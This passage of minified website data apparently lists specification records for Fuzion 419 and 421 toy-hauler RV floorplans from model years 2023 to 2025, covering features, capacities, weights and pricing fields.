value:b,specificationGroup:e,sequence:n},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:n},MSRP:{label:P,value:iE,specificationGroup:G,sequence:n},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:n},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:n},"MOST-POPULAR":{label:aC,value:a,specificationGroup:e,sequence:n},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:n},LENGTH:{label:ba,value:bO,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:n},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:n},"MODEL-DESCRIPTION":{label:aG,value:fb,specificationGroup:e,sequence:n},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:n},"SOLARFLEX-600I-L-PACKAGE":{label:bE,value:a,specificationGroup:r,sequence:n},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:n},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:n},HITCHWEIGHT:{label:be,value:fL,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:n},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:fc,specificationGroup:k,sequence:n},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:n},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:n},HEIGHT:{label:bc,value:aW,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:n},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:n},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:n},CARRYINGCAPACITY:{label:bf,value:4501,specificationGroup:e,sequence:h},"SOLARFLEX-200-PACKAGE":{label:bF,value:a,specificationGroup:r,sequence:n},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:n},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:n},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:n},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:n},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:n},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:n}},weight:iD,height:aW,length:bO,sleeps:f,msrp:iE,newFloorplan:b,stockOnly:b,_score:bg},{uniqueId:"fuzion-419-2023",id:"3525",name:bV,referenceId:bV,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:de,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2022-07-18T12:13:48.767987",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:n},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:n},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:n},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:n},"SOLARFLEX-400I-PACKAGE":{label:bB,value:a,specificationGroup:r,sequence:n},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:n},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:n},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"QUEEN-BED":{label:_,value:a,specificationGroup:d,sequence:n},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:n},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:n},"SOLARFLEX-1200I-L-PACKAGE":{label:bC,value:b,specificationGroup:r,sequence:n},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:n},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:n},"KITCHEN-ISLAND":{label:ad,value:a,specificationGroup:p,sequence:n},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:n},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:n},SHIPPINGWEIGHT:{label:bd,value:iF,specificationGroup:e,sequence:q},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:n},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:n},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:n},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:n},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:n},"REFRIGERATOR-SIZE":{label:al,value:bD,specificationGroup:p,sequence:n},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:n},SIZE:{label:an,value:ao,specificationGroup:e,sequence:n},"SOLAR-POWER-PREP":{label:ap,value:a,specificationGroup:c,sequence:n},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:n},BRAND:{label:H,value:D,specificationGroup:H,sequence:n},REGION:{label:ar,value:as,specificationGroup:e,sequence:n},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:n},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:n},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:n},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:n},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:n},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:n},MSRP:{label:P,value:iG,specificationGroup:G,sequence:n},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:n},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:n},"MOST-POPULAR":{label:aC,value:a,specificationGroup:e,sequence:n},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:n},LENGTH:{label:ba,value:bO,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:n},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:n},"MODEL-DESCRIPTION":{label:aG,value:fb,specificationGroup:e,sequence:n},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:n},"SOLARFLEX-600I-L-PACKAGE":{label:bE,value:a,specificationGroup:r,sequence:n},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:n},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:n},HITCHWEIGHT:{label:be,value:fL,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:n},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:fc,specificationGroup:k,sequence:n},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:n},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:n},HEIGHT:{label:bc,value:aW,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:n},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:n},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:n},CARRYINGCAPACITY:{label:bf,value:4327,specificationGroup:e,sequence:h},"SOLARFLEX-200-PACKAGE":{label:bF,value:a,specificationGroup:r,sequence:n},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:n},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:n},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:n},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:n},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:n},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:n}},weight:iF,height:aW,length:bO,sleeps:f,msrp:iG,newFloorplan:b,stockOnly:b,_score:bg},{uniqueId:"fuzion-419-2024",id:"3959",name:bV,referenceId:bV,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:cs,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2023-08-31T14:19:59.66601",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:n},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:cM},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:n},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:n},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:n},DISCOVER:{label:cN,value:a,specificationGroup:r,sequence:n},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:n},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:n},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:n},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:n},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:r,sequence:cO},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:n},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:n},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:n},"KITCHEN-ISLAND":{label:ad,value:a,specificationGroup:p,sequence:n},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:n},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:n},SHIPPINGWEIGHT:{label:bd,value:iH,specificationGroup:e,sequence:q},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:n},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:n},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:n},"200-STOCK-ONLY":{label:bp,value:A,specificationGroup:r,sequence:cP},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:n},OUTLAST:{label:cQ,value:b,specificationGroup:r,sequence:n},"SOLARFLEX-440I-PACKAGE":{label:cR,value:b,specificationGroup:r,sequence:n},READY:{label:bq,value:b,specificationGroup:r,sequence:n},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:n},"REFRIGERATOR-SIZE":{label:al,value:df,specificationGroup:p,sequence:n},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:n},SIZE:{label:an,value:ao,specificationGroup:e,sequence:n},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:n},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:n},REGION:{label:ar,value:as,specificationGroup:e,sequence:n},BRAND:{label:H,value:D,specificationGroup:H,sequence:n},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:n},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:n},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:n},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:n},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:n},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:n},MSRP:{label:P,value:iI,specificationGroup:G,sequence:n},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:n},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:n},"SOLARFLEX-660I-L-PACKAGE":{label:cS,value:b,specificationGroup:r,sequence:n},"MOST-POPULAR":{label:aC,value:a,specificationGroup:e,sequence:n},"PROTECT-220":{label:br,value:a,specificationGroup:r,sequence:cT},"SOLARFLEX-1320I-L-PACKAGE":{label:cU,value:b,specificationGroup:r,sequence:n},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:n},LENGTH:{label:ba,value:bO,specificationGroup:e,sequence:g},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:r,sequence:cV},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:n},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:n},"MODEL-DESCRIPTION":{label:aG,value:fb,specificationGroup:e,sequence:n},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:n},PROTECT:{label:cW,value:a,specificationGroup:r,sequence:n},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:n},"SOLARFLEX-220-PACKAGE":{label:cX,value:b,specificationGroup:r,sequence:n},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:n},"DISCOVER-440I":{label:bt,value:a,specificationGroup:r,sequence:cZ},"600I-L-STOCK-ONLY":{label:bu,value:A,specificationGroup:r,sequence:cY},HITCHWEIGHT:{label:be,value:3570,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:n},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:fc,specificationGroup:k,sequence:n},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:n},"400I-STOCK-ONLY":{label:bv,value:A,specificationGroup:r,sequence:c_},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:n},HEIGHT:{label:bc,value:aW,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:n},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:n},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:n},CARRYINGCAPACITY:{label:bf,value:4425,specificationGroup:e,sequence:h},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:n},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:n},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:n},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:n},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:n},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:n},"OUTLAST-EXTREME":{label:c$,value:b,specificationGroup:r,sequence:n}},weight:iH,height:aW,length:bO,sleeps:f,msrp:iI,newFloorplan:b,stockOnly:b,_score:bg},{uniqueId:"fuzion-419-2025",id:"5056",name:bV,referenceId:bV,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:da,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2024-11-14T14:05:31.415818",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:i},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:i},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:i},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:i},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:i},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:i},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:i},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:y,sequence:i},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:i},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:i},GREYWATER:{label:aY,value:bG,specificationGroup:v,sequence:f},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:i},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:i},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:i},"KITCHEN-ISLAND":{label:ad,value:a,specificationGroup:p,sequence:i},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:i},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:i},SHIPPINGWEIGHT:{label:bd,value:iJ,specificationGroup:e,sequence:q},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:i},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:i},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:i},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:i},"200-STOCK-ONLY":{label:bp,value:A,specificationGroup:y,sequence:i},READY:{label:bq,value:b,specificationGroup:y,sequence:i},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:i},"REFRIGERATOR-SIZE":{label:al,value:bx,specificationGroup:p,sequence:i},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:i},SIZE:{label:an,value:ao,specificationGroup:e,sequence:i},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:i},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:i},REGION:{label:ar,value:as,specificationGroup:e,sequence:i},BRAND:{label:H,value:D,specificationGroup:H,sequence:i},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:i},FRESHWATER:{label:a$,value:bR,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:i},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:i},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:i},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:i},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:i},MSRP:{label:P,value:dO,specificationGroup:G,sequence:i},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:i},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:i},"PROTECT-220":{label:br,value:a,specificationGroup:y,sequence:i},"MOST-POPULAR":{label:aC,value:a,specificationGroup:e,sequence:i},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:i},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:y,sequence:i},LENGTH:{label:ba,value:dP,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:i},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:i},"MODEL-DESCRIPTION":{label:aG,value:ff,specificationGroup:e,sequence:i},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:i},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:i},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:i},"DISCOVER-440I":{label:bt,value:a,specificationGroup:y,sequence:i},"600I-L-STOCK-ONLY":{label:bu,value:A,specificationGroup:r,sequence:i},HITCHWEIGHT:{label:be,value:eB,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:i},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:fg,specificationGroup:k,sequence:i},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:i},"400I-STOCK-ONLY":{label:bv,value:A,specificationGroup:y,sequence:i},BLACKWATER:{label:bb,value:bG,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:i},HEIGHT:{label:bc,value:bk,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:i},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:i},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:i},CARRYINGCAPACITY:{label:bf,value:4065,specificationGroup:e,sequence:h},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:i},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:i},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:i},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:i},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:i},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:i}},weight:iJ,height:bk,length:dP,sleeps:f,msrp:dO,newFloorplan:b,stockOnly:b,_score:bg},{uniqueId:fX,id:fY,name:bV,referenceId:bV,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:bI,region:S,showOnWeb:a,active:a,modelType:[C],createDateTime:fZ,specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:g},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:g},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:g},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:g},TIRESIZE:{label:aX,value:dg,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:g},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:g},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:g},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:g},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:g},GREYWATER:{label:aY,value:bG,specificationGroup:v,sequence:f},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:y,sequence:g},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:g},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:g},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:g},"KITCHEN-ISLAND":{label:ad,value:a,specificationGroup:p,sequence:g},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:g},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:g},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:g},SHIPPINGWEIGHT:{label:bd,value:eA,specificationGroup:e,sequence:q},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:g},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:g},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:g},"200-STOCK-ONLY":{label:bp,value:A,specificationGroup:y,sequence:g},READY:{label:bq,value:b,specificationGroup:y,sequence:g},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:g},"REFRIGERATOR-SIZE":{label:al,value:bx,specificationGroup:p,sequence:g},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:g},SIZE:{label:an,value:ao,specificationGroup:e,sequence:g},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:g},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:g},REGION:{label:ar,value:as,specificationGroup:e,sequence:g},BRAND:{label:H,value:D,specificationGroup:H,sequence:g},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:g},FRESHWATER:{label:a$,value:bR,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:g},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:g},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:g},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:g},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:g},MSRP:{label:P,value:dO,specificationGroup:G,sequence:g},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:g},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:g},"MOST-POPULAR":{label:aC,value:a,specificationGroup:e,sequence:g},"PROTECT-220":{label:br,value:a,specificationGroup:y,sequence:g},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:g},LENGTH:{label:ba,value:dP,specificationGroup:e,sequence:g},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:y,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:g},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:g},"MODEL-DESCRIPTION":{label:aG,value:ff,specificationGroup:e,sequence:g},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:g},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:g},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:g},"600I-L-STOCK-ONLY":{label:bu,value:A,specificationGroup:r,sequence:g},"DISCOVER-440I":{label:bt,value:a,specificationGroup:y,sequence:g},HITCHWEIGHT:{label:be,value:eB,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:g},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:fg,specificationGroup:k,sequence:g},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:g},"400I-STOCK-ONLY":{label:bv,value:A,specificationGroup:y,sequence:g},BLACKWATER:{label:bb,value:bG,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:g},HEIGHT:{label:bc,value:bk,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:g},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:g},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:g},CARRYINGCAPACITY:{label:bf,value:f_,specificationGroup:e,sequence:h},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:g},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:g},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:g},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:g},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:g},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:g}},weight:eA,height:bk,length:dP,sleeps:f,msrp:dO,newFloorplan:b,stockOnly:b,_score:bg},{uniqueId:"fuzion-421-2023",id:"3671",name:dj,referenceId:dj,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:de,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2022-07-18T13:54:09.34377",specifications:{"KITCHEN-PANTRY":{label:T,value:b,specificationGroup:p,sequence:l},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:l},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:l},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:l},"SOLARFLEX-400I-PACKAGE":{label:bB,value:a,specificationGroup:r,sequence:l},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:l},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:l},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:l},"QUEEN-BED":{label:_,value:a,specificationGroup:d,sequence:l},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:l},"SOLARFLEX-1200I-L-PACKAGE":{label:bC,value:b,specificationGroup:r,sequence:l},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:l},"NEW-FLOORPLAN":{label:ac,value:a,specificationGroup:k,sequence:l},"KITCHEN-ISLAND":{label:ad,value:a,specificationGroup:p,sequence:l},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:l},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:l},SHIPPINGWEIGHT:{label:bd,value:iK,specificationGroup:e,sequence:q},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:l},"OUTDOOR-KITCHEN":{label:ai,value:a,specificationGroup:s,sequence:l},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:l},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:l},"ACCESSORY-RECEIVER":{label:ak,value:a,specificationGroup:s,sequence:l},"REFRIGERATOR-SIZE":{label:al,value:bD,specificationGroup:p,sequence:l},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:l},SIZE:{label:an,value:ao,specificationGroup:e,sequence:l},"SOLAR-POWER-PREP":{label:ap,value:a,specificationGroup:c,sequence:l},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:l},REGION:{label:ar,value:as,specificationGroup:e,s